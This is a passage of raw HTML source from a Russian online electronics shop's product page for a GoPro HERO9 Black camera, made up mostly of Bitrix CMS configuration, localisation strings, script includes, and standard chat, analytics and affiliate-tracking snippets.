#fff","outlineOffset":"-1px"}}},"tagOptions":{"default":{"textColor":"#1066bb","bgColor":"#bcedfc","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/default-tag-user.svg"},"extranet":{"textColor":"#a9750f","bgColor":"#ffec91","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-user.svg"},"email":{"textColor":"#a26b00","bgColor":"#ffec91","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/email-user.svg"},"inactive":{"textColor":"#5f6670","bgColor":"#ecedef"},"collaber":{"textColor":"#1E8D36","bgColor":"#D4FDB0","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collaber-user.svg"}}}},{"id":"project","options":{"dynamicLoad":true,"dynamicSearch":true,"itemOptions":{"default":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/project.svg","link":"\/workgroups\/group\/#id#\/card\/","linkTitle":"о группе","supertitle":"Группа"},"extranet":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-project.svg","textColor":"#ca8600","badges":[{"title":"Экстранет","textColor":"#bb8412","bgColor":"#fff599"}]},"collab":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collab-project.svg","textColor":"#00a94e","supertitle":"Коллаба","link":""}},"tagOptions":{"default":{"textColor":"#207976","bgColor":"#ade7e4"},"extranet":{"textColor":"#a9750f","bgColor":"#ffec91"}}}},{"id":"project-access-codes","options":{"dynamicLoad":true,"dynamicSearch":true,"itemOptions":{"default":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/project.svg","link":"","linkTitle":"о группе","supertitle":"Группа"},"extranet":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-project.svg","textColor":"#ca8600","badges":[{"title":"Экстранет","textColor":"#bb8412","bgColor":"#fff599"}]},"collab":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collab-project.svg","textColor":"#00a94e","supertitle":"Коллаба","link":""}},"tagOptions":{"default":{"textColor":"#207976","bgColor":"#ade7e4"},"extranet":{"textColor":"#a9750f","bgColor":"#ffec91"}}}},{"id":"meta-user","options":{"dynamicLoad":true,"dynamicSearch":false,"itemOptions":{"all-users":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/meta-user-all.svg"},"other-users":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/meta-user-other.svg"}},"tagOptions":{"all-users":{"textColor":"#5f6670","bgColor":"#dbf087","avatar":""},"other-users":{"textColor":"#5f6670","bgColor":"#dbf087","avatar":""}}}},{"id":"project-tag","options":{"dynamicLoad":true,"dynamicSearch":true,"itemOptions":{"default":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/default-tag.svg"}}}}]}</script>
<script>BX.Runtime.registerExtension({"name":"socialnetwork.entity-selector","namespace":"BX.SocialNetwork.EntitySelector","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.entity-selector","namespace":"BX.UI.EntitySelector","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.api.core","namespace":"BX.UI.IconSet","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.switcher","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.cnt","namespace":"BX.UI","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_BUTTONS_SAVE_BTN_TEXT":"Сохранить","UI_BUTTONS_CREATE_BTN_TEXT":"Создать","UI_BUTTONS_ADD_BTN_TEXT":"Добавить","UI_BUTTONS_SEND_BTN_TEXT":"Отправить","UI_BUTTONS_CANCEL_BTN_TEXT":"Отменить","UI_BUTTONS_CLOSE_BTN_TEXT":"Закрыть","UI_BUTTONS_APPLY_BTN_TEXT":"Применить"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.buttons","namespace":"BX.UI","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"timer","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"html_editor","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768592956,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d470e0fbc169f5a329b8849e07744bdc"});</script>


<script  src="/bitrix/cache/js/s1/magnet_s1/kernel_main/kernel_main_v1.js?1758028511200998"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?169289717576433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?169289717514190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16928953792490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16928996849240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175794593849849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175794672467261"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?16928953793623"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17579458614569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1757945861835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17579460332683"></script>
<script src="/bitrix/js/main/loader/dist/loader.bundle.min.js?17579460214392"></script>
<script src="/bitrix/js/main/core/core_viewer.min.js?175794668399239"></script>
<script src="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.min.js?1757946711173482"></script>
<script src="/bitrix/js/main/core/core_clipboard.min.js?16929002032246"></script>
<script src="/bitrix/js/main/sidepanel/dist/side-panel.bundle.min.js?175794672490423"></script>
<script src="/bitrix/js/socialnetwork/entity-selector/dist/sonet-entity-selector.bundle.min.js?175794598111177"></script>
<script src="/bitrix/js/ui/icon-set/api/core/dist/ui.icon-set.core.bundle.min.js?175794671134458"></script>
<script src="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.min.js?17579466608553"></script>
<script src="/bitrix/js/ui/cnt/dist/cnt.bundle.min.js?175794669710460"></script>
<script src="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.min.js?175794671160613"></script>
<script  src="/bitrix/cache/js/s1/magnet_s1/kernel_htmleditor/kernel_htmleditor_v1.js?1757946777512222"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core_timer.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/fileman\/html_editor\/range.js","\/bitrix\/js\/fileman\/html_editor\/html-actions.js","\/bitrix\/js\/fileman\/html_editor\/html-views.js","\/bitrix\/js\/fileman\/html_editor\/html-parser.js","\/bitrix\/js\/fileman\/html_editor\/html-base-controls.js","\/bitrix\/js\/fileman\/html_editor\/html-controls.js","\/bitrix\/js\/fileman\/html_editor\/html-components.js","\/bitrix\/js\/fileman\/html_editor\/html-snippets.js","\/bitrix\/js\/fileman\/html_editor\/html-editor.js","\/local\/templates\/.default\/components\/bitrix\/catalog.element\/gsm\/script.js","\/bitrix\/templates\/magnet_s1\/components\/bitrix\/catalog.product.subscribe\/main\/script.js","\/bitrix\/templates\/magnet_s1\/components\/bitrix\/sale.products.gift\/main\/script.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.modal.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.validate.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.inview.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery-ui.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.touch-swipe.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.mousewheel.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.debounce.js","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery.lazy.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/owlcarousel\/owl.carousel.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/lightbox\/lightbox.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/maskedinput\/jquery.maskedinput.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/scrollbar\/jquery.scrollbar.min.js","\/bitrix\/templates\/magnet_s1\/vendor\/youtube-popup\/youtube-popup.js","\/bitrix\/templates\/magnet_s1\/script.js","\/local\/components\/bfg\/search.title\/script.js","\/local\/components\/bfg\/search.title\/templates\/gsm10\/script.js","\/bitrix\/templates\/magnet_s1\/components\/bitrix\/forum.topic.reviews\/main\/script.js","\/bitrix\/components\/bitrix\/main.post.form\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/magnet_s1\/vendor\/normalize\/normalize.css","\/bitrix\/templates\/magnet_s1\/vendor\/fonts\/fonts.css","\/bitrix\/templates\/magnet_s1\/vendor\/owlcarousel\/owl.carousel.min.css","\/bitrix\/templates\/magnet_s1\/vendor\/custom-bootstrap\/bootstrap.min.css","\/bitrix\/templates\/magnet_s1\/vendor\/lightbox\/lightbox.min.css","\/bitrix\/templates\/magnet_s1\/vendor\/scrollbar\/jquery.scrollbar.css","\/bitrix\/templates\/magnet_s1\/vendor\/youtube-popup\/youtube-popup.css","\/bitrix\/templates\/magnet_s1\/vendor\/jquery\/jquery-ui.min.css","\/bitrix\/templates\/magnet_s1\/vendor\/fonts\/Roboto\/font.css","\/bitrix\/templates\/magnet_s1\/less_compile\/template_styles_s1.css","\/local\/templates\/.default\/custom.css","\/local\/components\/bfg\/search.title\/templates\/gsm10\/style.css","\/bitrix\/components\/bitrix\/system.pagenavigation\/templates\/modern\/style.css","\/bitrix\/components\/bitrix\/main.post.form\/templates\/.default\/style.css"]);</script>

<!-- BEGIN JIVOSITE CODE -->
        <script type='text/javascript'>
            (function(){
                var widget_id = 't7ZS20jCuk';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
        <!-- END JIVOSITE CODE -->

<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel="apple-touch-icon" sizes="180x180" href="/bitrix/templates/magnet_s1/img/favicons/180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/bitrix/templates/magnet_s1/img/favicons/192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/bitrix/templates/magnet_s1/img/favicons/32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/bitrix/templates/magnet_s1/img/favicons/16x16.png">
<meta name="msapplication-TileColor" content="#7bb90a">
<meta name="theme-color" content="#ffffff">
<link rel="preload" href="/bitrix/templates/magnet_s1/vendor/fonts/IconCustom/IconCustom.woff?bae8bfcc98590264e0c2175171f16979" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="/bitrix/templates/magnet_s1/vendor/fonts/Roboto/RobotoRegular/RobotoRegular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="/bitrix/templates/magnet_s1/vendor/fonts/Roboto/RobotoBold/RobotoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

        <script data-skip-moving='true' type='text/template' id='popup-basket-add'>
        <div class='popup-basket-add'>
        <div class='overflow'>
        <div class='box'>
        <a href='javascript:void(0)' data-close class='close'></a>
        <div class='title'>Товар добавлен в корзину</div>
        <a href='/personal/cart/' class='btn'>Оформить заказ</a>
        <a href='javascript:void(0)' class='btn transparent' data-close>Продолжить покупки</a>
        </div>
        </div>
        </div>
        </script>
        
<script data-skip-moving="true">window.arOptions = {'phone_mask':'+7 (999) 999-99-99','use_phone_as_login':'Y','basket_type':'STATIC','basket_show_popup':'Y','buy1click_enabled':'Y','fastview_enabled':'Y','cookies_agreement_enabled':'Y','order_min_price':'0','regions_on_subdomains':'N','scroll_top_button':'N','empty_image':'/bitrix/templates/magnet_s1/img/no-photo.png','ya_counter_id':'23908807','region_variables':{'LOCATION_NAME':'Москва','LOCATION_PHONE':'8 (495) 374-80-57','LOCATION_EMAIL':'sale@gsm10.ru','LOCATION_NAME_GENITIVE':'Москве','LOCATION_ADDRESS':'Москва, Сущевский вал д. 5 стр. 1, 15 подъезд,  офис 26'}};</script>
<script>BX.message([])</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property="og:type" content="website" />
<meta property="og:title" content="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" />
<meta property="og:url" content="https://gsm10.ru/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/" />
<meta property="og:image" content="https://gsm10.ru/upload/iblock/dd9/dd9d58246741c8e69d85f2f5beab9aa5.jpg" />
<meta property="og:description" content="
Запись видео UHD 4K
Матрица 23.6 МП
Карты памяти microSD
Wi-Fi, GPS, Bluetooth
Электронный стабилизатор
" />



<script  src="/bitrix/cache/js/s1/magnet_s1/template_8373196b8dc8567ac4983cc277666b76/template_8373196b8dc8567ac4983cc277666b76_v1.js?1757946768518089"></script>
<script  src="/bitrix/cache/js/s1/magnet_s1/page_9e8bf39ea3d3efe045cefb7831b24cb4/page_9e8bf39ea3d3efe045cefb7831b24cb4_v1.js?1757946820117138"></script>
<script  src="/bitrix/cache/js/s1/magnet_s1/default_00691567899b8dff2c784e4e10323c46/default_00691567899b8dff2c784e4e10323c46_v1.js?1757946777101254"></script>


		                
<script type="text/javascript">
if(!window.gdeslon_q||window.gdeslon_q instanceof Array){var hasPerformance="undefined"!==typeof performance&&"function"===typeof performance.now;var perf=hasPerformance?performance.now():null;var oldQueue=window.gdeslon_q||[];window.gdeslon_q=function(){var _exceptions=[],_state={},appendScript=function(url){var gss=document.createElement("script");gss.type="text/javascript";gss.async=!0;gss.src=url;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(gss,s)},serializeObject=function serializeObject(obj){return Object.keys(obj).map(function(key){return encodeURIComponent(key)+"="+encodeURIComponent(obj[key])}).join("&")},deserializeObject=function deserializeObject(str,pairsSeparator,keyValueSeparator){var result={},pairs,pair,key,value,i,l;if(!keyValueSeparator){keyValueSeparator="="}
if(!str){return result}
pairs=str.split(pairsSeparator);for(i=0,l=pairs.length;i<l;i++){pair=pairs[i].replace(/^\s+|\s+$/g,"").split(keyValueSeparator);try{key=decodeURIComponent(pair[0]);value=decodeURIComponent(pair[1]);result[key]=value}catch(e){}}
return result},func=function(a,b){try{return void 0===b?a():a.apply(this,b)}catch(c){_exceptions.push(c);var url="https://gdeslon.ru/error.js?"+serializeObject({message:c.message});appendScript(url)}},location=function(){return document.location}(),domain=function domain(){var domain=location.hostname||location.host.split(":")[0];var domainParts=domain.split(".");var l=domainParts.length;if(l>1){domain=domainParts[l-2]+"."+domainParts[l-1]}
return domain}(),queryParams=function(){return deserializeObject(location.search.slice(1),"&")}(),cookieTtl=function(){var cookieTtl=parseInt(queryParams._gs_cttl,10);if(!cookieTtl||isNaN(cookieTtl)){cookieTtl=180}
return cookieTtl}(),writeCookie=function writeCookie(name,value,ttlSeconds){if(!(name&&value)){return}
value=encodeURIComponent(value);var ttl=ttlSeconds||cookieTtl*24*60*60;var date=new Date();date.setTime(date.getTime()+ttl*1000);var expires="; expires="+date.toGMTString();var domainParam="domain="+domain+"; ";document.cookie=name+"="+value+expires+"; "+domainParam+"path=/; Secure; SameSite=None"},cookies=function cookies(key){return deserializeObject(document.cookie,";")[key]},token=function(){return cookies("gdeslon.ru.__arc_token")},affiliate_id=function(){return cookies("gdeslon.ru.__arc_aid")},track_domain=function(){return cookies("gdeslon.ru.__arc_domain")},_push=function _push(){func(function(){_state.pushStartedAt=Date.now();var pixel=[];var track=[];if(arguments.length===0){return}
var obj=arguments[0];var shouldInvokeTrack=!1;Object.keys(obj).forEach(function(key){var val=obj[key];var same="";switch(key){case "page_type":pixel.mode=val;break;case "merchant_id":pixel.mid=val;track.merchant_id=val;break;case "order_id":pixel.order_id=val;track.order_id=val;break;case "category_id":pixel.cat_id=val;break;case "products":same=val.map(function(l){var repeats=[];for(var i=0;i<parseFloat(l.quantity,10);i++){repeats.push(l.id+":"+parseFloat(l.price,10))}
return repeats.join(",")});pixel.codes=same;track.codes=same;break}});if(obj.page_type==="thanks"){if(obj.hasOwnProperty("deduplication")){if(Object.prototype.toString.call(obj.deduplication)==="[object String]"){var trueArr=["gdeslon_cpa","gdeslon","gde slon","","undefined","null","true","1"];if(trueArr.indexOf(obj.deduplication.toLowerCase())>-1){shouldInvokeTrack=!0}else{shouldInvokeTrack=!1}}else{shouldInvokeTrack=!0}}else{shouldInvokeTrack=!0}}
pixel.perf=parseInt(perf,10);track.perf=parseInt(perf,10);pixel.source=window.location.href;var url="//gdeslon.ru/gsp.js?"+serializeObject(pixel);appendScript(url);if(shouldInvokeTrack){_state.shouldInvokeTrack=!0;track.affiliate_id=affiliate_id();track.token=token();url="//"+track_domain()+"/purchase.js?"+serializeObject(track);var xhr=new XMLHttpRequest();xhr.open("GET",url,!0);xhr.send()}else{_state.shouldInvokeTrack=!1}
_state.pushFinishedAt=Date.now()},arguments)};if(queryParams.gsaid){writeCookie("gdeslon.ru.__arc_aid",queryParams.gsaid)}
if(queryParams._gs_ref){writeCookie("gdeslon.ru.__arc_token",queryParams._gs_ref)}
if(queryParams._gs_vm){writeCookie("gdeslon.ru.__arc_domain",queryParams._gs_vm)}
return{push:_push,exceptions:_exceptions,state:_state}}();window.gdeslon_q.push.apply(window.gdeslon_q,oldQueue)}
</script>
	</head>

	<body class="sidebar-type4 width-">
            
		<div id="panel"></div>
		<div class="wrapper enabled-locations ">
			                        <header class="custom">
                            <div class="top" data-helper="header::top">
    <div class="container">
        

    <div class="city" data-helper="header::region">
        <div class="current"><span>Ваш город:</span> <a href="javascript:void(0);" class="locations-list-popup-btn">Москва</a></div>
    </div>

<script>
    $(document).ready(function() {
        jqmPopup('locations-list', 'include/components/locations_list.php?is_ajax_mode=y');
    });
</script>
                <div class="address icon-custom">
            Москва, Сущевский вал д. 5 стр. 1, 15 подъезд,  офис 26        </div>
                <div class="links">
            <a href="/catalog/compare.php" class="compare-link icon-custom"><span>Сравнение</span> <span id="header-compare-result">(0)</span></a>


            <a href="/auth/" class="auth-popup-btn login-link icon-custom"><span>Войти</span></a>
        </div>
    </div>
</div>
<div class="middle" data-helper="header::middle">
    <div class="container">
        <div class="logo" data-helper="header::logo">
            <a href="/">
                <img src="/upload/nextype.magnet/0f6/0f6c199a3331c92ba118f34499ae2209.png" alt="Интернет-магазин Gsm10.ru" title="Интернет-магазин Gsm10.ru">
    </a>        </div>
        <div class="slogan" data-helper="header::slogan">
            Интернет-магазин электроники Gsm10.ru
        </div>

        	<div id="search" class="search">
		<form action="/catalog/">
			<div class="searchContainerInner">
				<div class="searchContainer">

						<input type="text" name="q" value="" autocomplete="off" placeholder="" id="title-search-input" class="bx-form-control search_input_gsm">

						<button type="submit" class="icon-custom"><span>Поиск</span></button>
						<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</form>
	</div>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/',
			'CONTAINER_ID': 'search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


        
<div class="tel-container" data-helper="header::phones">
    <div class="tel">
        <a href="tel:84953748057">8 (495) 374-80-57</a>
            </div>
        <div class="call-me">
        <a href="javascript:void(0)" class="callback-popup-btn">Заказать звонок</a>
    </div>
    </div>
        <div class="basket-container">
    <div id="bx_basketFKauiI" class="basket-container-items">
    <!--'start_frame_cache_bx_basketFKauiI'-->
